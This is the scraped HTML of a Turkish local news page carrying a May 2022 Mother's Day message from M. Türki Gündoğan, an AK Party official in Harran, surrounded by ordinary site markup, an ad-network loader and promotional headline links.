<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI</h1>

<h3 style="font-size:19px; font-weight: normal;"> Harran İlçesinde Kanaat önderi ve Ak Parti Harran İlçe Başkan Yardımcısı M. Türki Gündoğan, Anneler Günü dolayısıyla...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 07 Mayıs 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/05/MTURKI-GUNDOGAN-DAN-MEVLID-KANDILI-MESAJI.jpg" alt="M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI+https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= M. TÜRKİ GÜNDOĞAN `DAN ANNELER GÜNÜ MESAJI, https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/m-turki-gundogan-dan-anneler-gunu-mesaji.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Harran İlçesinde Kanaat önderi ve Ak Parti Harran İlçe Başkan Yardımcısı M. Türki Gündoğan, Anneler Günü dolayısıyla bir mesaj yayınladı.</p>
<p>Gündoğan, annelerin sahip olunan en değerli hazineler olduğuna vurgu yaparak mesajında.</p>
<p>“Yaşadığımız her dakikanın en yüce anlamı annelerimiz; bizler için tek bir günde anlam bulmaz. Onların varlıkları hayatımızın her gününün en büyük manasıdır. Anne sevgisi, sevgilerin en büyüğü, en kıymetlisidir. Hayatımızın her anında yanı başımızda olan, varlıklarıyla hayatımıza anlam katan, dünyamızı zenginleştiren annelerimiz; ilk öğretmenimiz, hayat boyu yaşamımızdaki en büyük hazinemizdir. Annelerin önemini belirtmek için Peygamber Efendimiz (S.A.V.), “Cennet annelerin ayağının altındadır” demiştir.</p>
<p>En mutlu anlarımızda olduğu gibi, başa çıkamadığımız tüm güçlüklerde sığındığımız, yanımızda bulacağımızdan emin olduğumuz annelerimizin gülen yüzleri de bizim için çok değerlidir.</p>
<p>Bu duygu ve düşüncelerle; bizleri koruyup kollayan, mutluluğumuzu kendi mutluluğu, üzüntümüzü kendi üzüntüsü bilen, başımızın tacı annelerimize selam ve sevgilerimi iletiyor; sağlık ve mutluluklar diliyor; sadece anne olan değil, yüreği annelik hisleriyle dolu olan tüm kadınlarımızın Anneler Günü’nü kutluyorum” dedi.</p>
<p>M. Türki Gündoğan-KARAKÖPRÜ</p>
<p> </p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
